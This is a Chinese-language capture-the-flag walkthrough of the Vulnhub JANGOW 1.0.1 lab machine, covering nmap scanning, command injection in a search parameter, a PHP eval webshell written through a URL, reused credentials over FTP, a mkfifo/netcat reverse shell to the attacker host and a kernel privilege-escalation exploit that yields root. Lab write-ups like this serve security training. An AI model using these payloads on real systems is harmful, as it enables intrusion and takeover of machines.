Vulnhub——JANGOW: 1.0.1
靶机下载地址:Vulnhub——JANGOW: 1.0.1
nmap -A -p- -T4 -Pn 10.36.101.108
扫描结果如下图:靶机开放了21端口(FTP服务)和80端口
┌──(rootkali)-[~]
└─# nmap -A -p- -T4 -Pn 10.36.101.108
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2022-06-06 04:15 EDT
Stats: 0:00:15 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 8.96% done; ETC: 04:18 (0:02:43 remaining)
Nmap scan report for 10.36.101.108
Host is up (0.0037s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
80/tcp open http Apache httpd 2.4.18
| http-ls: Volume /
| SIZE TIME FILENAME
| - 2021-06-10 18:05 site/
|_
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Index of /
MAC Address: 08:00:27:3D:DB:A6 (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.10 - 4.11, Linux 3.16 - 4.6, Linux 3.2 - 4.9, Linux 4.4
Network Distance: 1 hop
Service Info: Host: 127.0.0.1; OS: Unix
TRACEROUTE
HOP RTT ADDRESS
1 3.68 ms 10.36.101.108
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 101.11 seconds
- 想要使用FTP服务,首先是需要用户名和密码的,这里21端口暂时放一下,我们去访问一下80端口,如下图:
- 点进site目录,我们进入到一个全新的世界,如下图:

- 在这个页面我们去点击各个菜单,当我们点击到
Buscar时,我们进入到一个空白的界面,如下图:
- 我们发现Url右边并不是很完整,我们尝试输入命令进去

- 命令执行成功,说明这里存在命令执行漏洞

- 既然存在命令执行,我们直接写个一句话进去
http://10.36.101.108/site/busque.php?buscar=echo%20%27%3C?php%20@eval($_POST[%27shell%27]);%20?%3E%27%20%3E%3E%20shell.php
![]()
ls -al查看一下是否上传成功

- 上中国蚁剑连接一句话,连接成功
- 连进来以后,在
/var/www/html/site/wordpress/目录下发现config.php文件
- 在
/var/www/html/目录下发现.backup文件

- 这一波我们发现了两个用户名密码分别是
$username = "desafio02";$password = "abygurl69";
$username = "jangow01";$password = "abygurl69"; - 根据nmap扫描拿到的信息,我们尝试通过ftp连接,发现只有
jangow01用户可以登陆成功
┌──(rootkali)-[~]
└─# ftp 10.36.101.108
Connected to 10.36.101.108.
220 (vsFTPd 3.0.3)
Name (10.36.101.108:root): desafio02
331 Please specify the password.
Password:
530 Login incorrect.
Login failed.
ftp> exit
221 Goodbye.
┌──(rootkali)-[~]
└─# ftp 10.36.101.108
Connected to 10.36.101.108.
220 (vsFTPd 3.0.3)
Name (10.36.101.108:root): jangow01
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
- 在该用户下寻找一下有没有什么有用的信息,但是并没有发现
ftp> ls -al
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 3 0 0 4096 Oct 31 2021 .
drwxr-xr-x 14 0 0 4096 Jun 10 2021 ..
drwxr-xr-x 3 0 0 4096 Oct 31 2021 html
226 Directory send OK.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 3 0 0 4096 Oct 31 2021 html
226 Directory send OK.
ftp> cd html
250 Directory successfully changed.
ftp> ls -al
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 3 0 0 4096 Oct 31 2021 .
drwxr-xr-x 3 0 0 4096 Oct 31 2021 ..
-rw-r--r-- 1 33 33 336 Oct 31 2021 .backup
drwxr-xr-x 6 33 33 4096 Jun 06 14:41 site
226 Directory send OK.
这里注意nc 后面的IP地址是kali的IP,不要写成靶机的IP地址
("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.36.101.179 443 >/tmp/f");?>
- kali本地监听443端口,浏览器访问刚才创建的反弹shell的文件
1.php
出现下图界面即为反弹成功,
┌──(rootkali)-[~]
└─# nc -lvvp 443
listening on [any] 443 ...
10.36.101.108: inverse host lookup failed: Unknown host
connect to [10.36.101.179] from (UNKNOWN) [10.36.101.108] 42060
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
- 升级tty shell
python3 -c 'import pty;pty.spawn("/bin/bash")'
进入到升级以后的交互界面舒服多了
┌──(rootkali)-[~]
└─# nc -lvvp 443
listening on [any] 443 ...
10.36.101.108: inverse host lookup failed: Unknown host
connect to [10.36.101.179] from (UNKNOWN) [10.36.101.108] 42060
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@jangow01:/var/www/html/site$
- 我们用之前拿到的用户名密码尝试登陆,发现登陆成功,但是权限很低
www-data@jangow01:/var/www/html/site$ su jangow01
su jangow01
Password: abygurl69
jangow01@jangow01:/var/www/html/site$ sudo -l
sudo -l
sudo: não foi possível resolver máquina jangow01: Conexão recusada
[sudo] senha para jangow01:
- 我们查看一下内核版本
jangow01@jangow01:/var/www/html/site$ uname -a
uname -a
Linux jangow01 4.4.0-31-generic #50-Ubuntu SMP Wed Jul 13 00:07:12 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
- 在kali里找一下有没有该版本的漏洞信息,果然发现
┌──(rootkali)-[~]
└─# searchsploit ubuntu 4.4.0-31
------------------------------------------------------------------------------------------------------------------ ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------------------ ---------------------------------
Linux Kernel 4.10.5 / < 4.14.3 (Ubuntu) - DCCP Socket Use-After-Free | linux/dos/43234.c
Linux Kernel 4.4.0-21 < 4.4.0-51 (Ubuntu 14.04/16.04 x64) - 'AF_PACKET' Race Condition Privilege Escalation | windows_x86-64/local/47170.c
Linux Kernel < 4.13.9 (Ubuntu 16.04 / Fedora 27) - Local Privilege Escalation | linux/local/45010.c
Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privilege Escalation | linux/local/44298.c
Linux Kernel < 4.4.0-83 / < 4.8.0-58 (Ubuntu 14.04/16.04) - Local Privilege Escalation (KASLR / SMEP) | linux/local/43418.c
Linux Kernel < 4.4.0/ < 4.8.0 (Ubuntu 14.04/16.04 / Linux Mint 17/18 / Zorin) - Local Privilege Escalation (KASLR | linux/local/47169.c
Ubuntu < 15.10 - PT Chown Arbitrary PTs Access Via User Namespace Privilege Escalation | linux/local/41760.txt
------------------------------------------------------------------------------------------------------------------ ---------------------------------
Shellcodes: No Results
- 使用命令,把
.c文件下下来,然后直接在本地gcc 45010.c -o exp
┌──(rootkali)-[~]
└─# searchsploit -m 45010.c
Exploit: Linux Kernel < 4.13.9 (Ubuntu 16.04 / Fedora 27) - Local Privilege Escalation
URL: https://www.exploit-db.com/exploits/45010
Path: /usr/share/exploitdb/exploits/linux/local/45010.c
File Type: C source, ASCII text
Copied to: /root/45010.c
┌──(rootkali)-[~]
└─# gcc 45010.c -o exp
- 编译完成以后我们通过ftp服务上传到靶机中
┌──(rootkali)-[~]
└─# ftp 10.36.101.108 148 ⨯ 2 ⚙
Connected to 10.36.101.108.
220 (vsFTPd 3.0.3)
Name (10.36.101.108:root): jangow01
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd /home/jangow01
250 Directory successfully changed.
ftp> pwd
257 "/home/jangow01" is the current directory
ftp> put exp
local: exp remote: exp
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
22496 bytes sent in 0.00 secs (19.0363 MB/s)
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw------- 1 1000 1000 22496 Jun 06 14:59 exp
-rw-rw-r-- 1 1000 1000 33 Jun 10 2021 user.txt
226 Directory send OK.
ftp> ls -al
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 4 1000 1000 4096 Jun 06 14:59 .
drwxr-xr-x 3 0 0 4096 Oct 31 2021 ..
-rw------- 1 1000 1000 200 Oct 31 2021 .bash_history
-rw-r--r-- 1 1000 1000 220 Jun 10 2021 .bash_logout
-rw-r--r-- 1 1000 1000 3771 Jun 10 2021 .bashrc
drwx------ 2 1000 1000 4096 Jun 10 2021 .cache
drwxrwxr-x 2 1000 1000 4096 Jun 10 2021 .nano
-rw-r--r-- 1 1000 1000 655 Jun 10 2021 .profile
-rw-r--r-- 1 1000 1000 0 Jun 10 2021 .sudo_as_admin_successful
-rw------- 1 1000 1000 22496 Jun 06 14:59 exp
-rw-rw-r-- 1 1000 1000 33 Jun 10 2021 user.txt
226 Directory send OK.
ftp>
- 进入
/home/jangow01目录,发现exp上传成功
jangow01@jangow01:~$ cd /home/jangow01
cd /home/jangow01
jangow01@jangow01:~$ ls
ls
exp user.txt
- 这里发现一个
user.txt文件,查看一下,第一个flag拿下
# cat user.txt
cat user.txt
d41d8cd98f00b204e9800998ecf8427e
#
- 使用命令
chmod +x exp给exp提个权限,运行./exp,whoami一下,成功提权
jangow01@jangow01:~$ chmod +x exp
chmod +x exp
jangow01@jangow01:~$ ./exp
./exp
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.] ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff880035a07700
[*] Leaking sock struct from ffff880033fa8f00
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff8800382f3b40
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff8800382f3b40
[*] credentials patched, launching shell...
# whoami
whoami
root
#
- 进入root目录下,发现
proof.txt文件,cat proof.txt成功拿下第二个flag
# cd /root
cd /root
# ls
ls
proof.txt
# cat proof.txt
cat proof.txt
@@@&&&&&&&&&&&&&&&&&&&@@@@@@@@@@@@@@@&&&&&&&&&&&&&&
@ @@@@@@@@@@@@@@@&# #@@@@@@@@&(. /&@@@@@@@@@@
@ @@@@@@@@@@&( .@@@@@@@@&%####((//#&@@@& .&@@@@@
@ @@@@@@@& @@@@@@&@@@@@&%######%&@* ./@@* &@@
@ @@@@@* (@@@@@@@@@#/. .*@. .#&. &@@@&&
@ @@@, /@@@@@@@@#, .@. ,&, @@&&
@ @& @@@@@@@@#. @@@,@@@/ %. #, %@&
@@@# @@@@@@@@/ .@@@@@@@@@@ * ., @@
@@& @@@@@@@@* @@@@@@@@@@@ , @
@& .@@@@@@@( @@@@@@@@@@@@@@@@@@@@@ *. &@
@@/ *@@@@@@@/ @@@@@@@@@@@# @@
@@ .@@@@@@@/ @@@@@@@@@@@@@ @# @@
@@ @@@@@@@@. @@@@@@@@@@@ @@( @@
@& .@@@@@@@@. , @@@@@@@ * .@@@*( .@
@@ ,@@@@@@@@, @@@@@@@@@&*%@@@@@@@@@, @@@@@(%&* &@
@@& @@@@@@@@@@@@@@@@@ (@@@@@@@@@@@@@@%@@/ &@
@ @& ,@@@@@@@@@@@@@@@,@@@@@@@&%@@@@@@@@@@@@@@@%* &@
@ @@. .@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@%* &@&
@ @@@& ,@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@%/ &@@&&
@ @@@@@@. *%@@@@@@@@@@@@@@@@@@@@&#/. &@@@@&&
@ @@@@@@@@& JANGOW &@@@
@ &&&&&&&&&@@@& @@(&@ @. %.@ @@%@ &@@@&&&&
&&&@@@@&% &/ (&&@@@&&&
(((((((((((((((((((((((((((((
da39a3ee5e6b4b0d3255bfef95601890afd80709
#
- 以上就是《Vulnhub——JANGOW: 1.0.1》的全部内容,整体来说不是很难。
总结:考验linux基本命令’echo‘,反弹shell命令这个可以去网上自寻查找,pty shell升级交互命令,ftp命令的使用以及提权方面使用Linux内核提权。

